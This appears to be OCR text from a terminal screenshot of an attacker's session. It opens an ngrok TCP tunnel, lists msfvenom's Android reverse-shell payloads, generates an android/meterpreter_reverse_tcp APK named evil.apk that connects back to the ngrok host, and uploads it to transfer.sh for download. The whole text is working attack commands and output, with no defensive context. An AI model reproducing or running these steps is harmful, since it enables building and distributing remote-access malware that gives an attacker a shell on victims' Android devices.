 ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:18416 -> localho
Connections ttl opn rt1 rt5 p50
14 0 0.08 0.04 0.00
laluka@laluka-pc ~ curl --upload-file /tmp/msf/evil.apk \
> https://transfer.sh/evil.apk
https://transfer.sh/bzd9f/evil.apk%
laluka@laluka-pc ~
✘ laluka@laluka-pc ~ metasploit
bash-5.0# ./msfvenom --list payload | grep android
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager
android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell
android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell
android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP
android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS
android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager
bash-5.0# ./msfvenom -p android/meterpreter_reverse_tcp LHOST=0.tcp.ngrok.io LPORT=18416 > /tmp/msf/evil.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 76237 bytes
bash-5.0#
1 2 Tres grosse cuilliere 5.0G 01% 85% 12/12 12:10